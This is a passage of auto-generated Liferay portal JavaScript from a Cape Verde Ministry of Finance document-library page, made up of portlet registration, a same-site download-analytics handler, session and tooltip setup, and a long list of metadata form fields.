Cur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId":["2069983"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect":["https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dcreationDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2069617"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069983%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069983%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];
if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=
1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_assetEntryId"];
if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});
var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId","open")})}})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues",defaultEditLocale:"",
documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
